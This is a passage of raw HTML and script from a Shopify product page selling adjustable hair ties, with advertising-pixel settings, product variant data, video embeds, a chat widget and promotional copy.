{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e69-0000-1000-8000-000000000000","pixel_id":"484355668101247","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6a-0000-1000-8000-000000000000","pixel_id":"588399940242629","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6b-0000-1000-8000-000000000000","pixel_id":"765251512463834","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6e-0000-1000-8000-000000000000","pixel_id":"1118903026431301","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "Ma8ACSRcr53l6g",
    shop_name: "www.hairties.com",
    currency: "USD",
    locale: "en",
    page_type: "product",
    template_id: "product",
    product_id: "7754139304131",
    product_price: "800",
    product_title: "Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4",
  variants: "43051218927811,43051218960579,43051218993347,",
    variants_info: [{"id":43051218927811,"title":"Buy 2 Get 2 Free (4 Total)","option1":"Buy 2 Get 2 Free (4 Total)","option2":null,"option3":null,"sku":"D00001681PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 2 Get 2 Free (4 Total)","public_title":"Buy 2 Get 2 Free (4 Total)","options":["Buy 2 Get 2 Free (4 Total)"],"price":800,"weight":23,"compare_at_price":1600,"inventory_management":null,"barcode":"810120441245","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43051218960579,"title":"Buy 4 Get 4 Free (8 Total)","option1":"Buy 4 Get 4 Free (8 Total)","option2":null,"option3":null,"sku":"D00001682PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 4 Get 4 Free (8 Total)","public_title":"Buy 4 Get 4 Free (8 Total)","options":["Buy 4 Get 4 Free (8 Total)"],"price":1488,"weight":23,"compare_at_price":3200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43051218993347,"title":"Buy 6 Get 6 Free (12 Total)","option1":"Buy 6 Get 6 Free (12 Total)","option2":null,"option3":null,"sku":"D00001683PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 6 Get 6 Free (12 Total)","public_title":"Buy 6 Get 6 Free (12 Total)","options":["Buy 6 Get 6 Free (12 Total)"],"price":1992,"weight":23,"compare_at_price":4800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "326581780675,151113859117,288356958403,",
    collection_info: [{"id":326581780675,"handle":"4-pack","updated_at":"2026-01-26T06:05:27-06:00","published_at":"2024-03-14T07:25:00-05:00","sort_order":"best-selling","template_suffix":"4-packs-new","published_scope":"global","title":"4 Packs","body_html":"","image":{"created_at":"2024-04-01T04:40:02-05:00","alt":null,"width":634,"height":678,"src":"\/\/www.hairties.com\/cdn\/shop\/collections\/Untitled-1.jpg?v=1712353653"}},{"id":151113859117,"handle":"all","title":"all","updated_at":"2026-01-27T06:06:09-06:00","body_html":"","published_at":"2019-10-05T14:15:03-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":288356958403,"handle":"all-1","title":"ALL","updated_at":"2026-01-26T06:05:27-06:00","body_html":"","published_at":"2022-04-20T07:18:40-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}],
  tags: "30-Day Money Back Guarantee,Active Lifestyles,Adjustable Hair Ties,All Hair Types,Customizable Size,Easy-Release Clasp,Elastic Hair Ties,Game-Changing Hair Tie,Hair Accessories,Hair Care,Hair Styling,Hair Tie Collection,Hair Tie Essentials,Hair Tie Innovation,Hair Tie Pack,Hair Tie Revolution,Hair Tie Set,Hair Tie Trends,No Damage Hair Ties,Premium Hair Ties,PRO Hair Ties,Round-Flat Design,Secure Hold Hair Ties,Unique Hair Ties.,"
  };</script><!-- END app snippet -->
</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#16bb0e
  data-secondary-color=#ffffff
  data-ternary-color=#000000
  
  data-domain=www.hairties.com
  data-shop-domain=www.hairties.com
  data-external-identifier=JS4Y4kd67_CS4MOaa5_eilmTZWGSMffHe-S2U8pxieI
  
>
</script>


</div></body>
</html>
  </div>
</div>


</section><!-- Failed to render section "image_slider_93BixF": section file "image-slider.liquid" does not exist --><section id="shopify-section-template--17216443908291__video_nXjkpE" class="shopify-section section"><style data-shopify>.section-template--17216443908291__video_nXjkpE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__video_nXjkpE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__video_nXjkpE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="color-background-1 color-scheme-template--17216443908291__video_nXjkpE gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="video-section isolate page-width section-template--17216443908291__video_nXjkpE-padding animate-item">
    <div
      
    ></div>
    <noscript>
      <div
        class="video-section__media"
        
          style="padding-bottom: 56.25%;"
        
      >
        <a
          href="https://www.youtube.com/watch?v=Ja8xCqCKR28"
          class="video-section__poster media media--transparent media--landscape"
        ><img src="//www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=375 375w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=750 750w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
                calc(100vw - 10rem), 100vw
">
</a>
      </div>
    </noscript>
    <deferred-media
      class="video-section__media deferred-media no-js-hidden gradient global-media-settings"
      data-media-id="Ja8xCqCKR28"
      
        style="padding-bottom: 56.25%;"
      
    >
      <button
        id="Deferred-Poster-Modal-Ja8xCqCKR28"
        class="video-section__poster media deferred-media__poster media--landscape"
        type="button"
        aria-label="Load video: "
      ><img src="//www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=375 375w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=750 750w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
              calc(100vw - 10rem), 100vw
">
<span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      </button>
      <template><iframe
            src="https://www.youtube.com/embed/Ja8xCqCKR28?enablejsapi=1"
            class="js-youtube"
            allow="autoplay; encrypted-media"
            allowfullscreen
            title=""
          ></iframe></template>
    </deferred-media>
  </div>
</div>


</section><section id="shopify-section-template--17216443908291__multicolumn_a4nHz9" class="shopify-section section"><style data-shopify>.section-template--17216443908291__multicolumn_a4nHz9-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__multicolumn_a4nHz9-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__multicolumn_a4nHz9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443908291__multicolumn_a4nHz9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443908291__multicolumn_a4nHz9 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--17216443908291__multicolumn_a4nHz9-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443908291__multicolumn_a4nHz9 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 48.50000000000001%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=275 275w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=550 550w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=710 710w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=1420 1420w" width="1420" height="689" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Product Benefits</h3><div class="rte"><p>Unleash Effortless Style With Pro Hair Ties! Gentle Yet Powerful Hold Keeps Your Hair Secure, Free From Damage. From Sleek Ponytails To Gym Sessions, Experience All-Day Confidence And Endless Styling Possibilities. It's The Secret To Happy, Healthy Hair, No Compromise.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


<style> #shopify-section-template--17216443908291__multicolumn_a4nHz9 h3 {margin-top: -25px; font-weight: bold; font-size: 30px;} #shopify-section-template--17216443908291__multicolumn_a4nHz9 p {font-size: 15px;} </style></section><section id="shopify-section-template--17216443908291__multicolumn_necd8N" class="shopify-section section"><style data-shopify>.section-template--17216443908291__multicolumn_necd8N-padding {
    padding-top: 6px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__multicolumn_necd8N-padding {
      padding-top: 8px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__multicolumn_necd8N.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443908291__multicolumn_necd8N.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443908291__multicolumn_necd8N color-custom gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--17216443908291__multicolumn_necd8N-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Why Choose Our Hair Ties
        </h2></div>
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443908291__multicolumn_necd8N gradient multicolumn--same-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 101.6973125884017%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-26_at_12.45.43_AM.png?v=1711395979&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-26_at_12.45.43_AM.png?v=1711395979&amp;width=275 275w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-26_at_12.45.43_AM.png?v=1711395979&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-26_at_12.45.43_AM.png?v=1711395979&amp;width=710 710w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-26_at_12.45.43_AM.png?v=1711395979&amp;width=1420 1420w" width="1420" height="1444" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-2"></div>
  </div>
</div>


<style> #shopify-section-template--17216443908291__multicolumn_necd8N h2 {margin-bottom: -25px; font-weight: bold;} </style></section><section id="shopify-section-template--17216443908291__video_fHjrXn" class="shopify-section section"><style data-shopify>.section-template--17216443908291__video_fHjrXn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__video_fHjrXn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__video_fHjrXn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="color-background-1 color-scheme-template--17216443908291__video_fHjrXn gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="video-section isolate page-width section-template--17216443908291__video_fHjrXn-padding animate-item">
    <div
      
    ></div>
    <noscript>
      <div
        class="video-section__media"
        
          style="padding-bottom: 56.25%;"
        
      >
        <a
          href="https://vimeo.com/981935216?share=copy"
          class="video-section__poster media media--transparent media--landscape"
        ><img src="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=375 375w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=750 750w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
                calc(100vw - 10rem), 100vw
">
</a>
      </div>
    </noscript>
    <deferred-media
      class="video-section__media deferred-media no-js-hidden gradient global-media-settings"
      data-media-id="981935216"
      
        style="padding-bottom: 56.25%;"
      
    >
      <button
        id="Deferred-Poster-Modal-981935216"
        class="video-section__poster media deferred-media__poster media--landscape"
        type="button"
        aria-label="Load video: "
      ><img src="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=375 375w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=750 750w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
              calc(100vw - 10rem), 100vw
">
<span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      </button>
      <template><iframe
            src="https://player.vimeo.com/video/981935216"
            class="js-vimeo"
            allow="autoplay; encrypted-media"
            allowfullscreen
            title=""
          ></iframe></template>
    </deferred-media>
  </div>
</div>


<style> #shopify-section-template--17216443908291__video_fHjrXn h2 {font-weight: 700;} </style></section><section id="shopify-section-template--17216443908291__17188073163f509bd2" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARW1rK1BrQ081c3d4S__loox_reviews_loox_dynamic_section_4hGcPQ" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7754139304131"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--17216443908291__slideshow_Pmc7gn" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--17216443908291__slideshow_Pmc7gn::before,
      #Slider-template--17216443908291__slideshow_Pmc7gn .media::before,
      #Slider-template--17216443908291__slideshow_Pmc7gn:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 31.82052604435276%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--17216443908291__slideshow_Pmc7gn::before,
      #Slider-template--17216443908291__slideshow_Pmc7gn .media::before {
        padding-bottom: 31.82052604435276%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label=""
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere"
    id="Slider-template--17216443908291__slideshow_Pmc7gn"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--17216443908291__slideshow_Pmc7gn-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--17216443908291__slideshow_Pmc7gn-slide_y6fB3n.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--17216443908291__slideshow_Pmc7gn-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3840" alt="" srcset="//www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=375 375w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=750 750w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3840 3840w" height="617" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--17216443908291__slideshow_Pmc7gn-slide_y6fB3n gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 0, 0, 0;
  }
  .bg-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
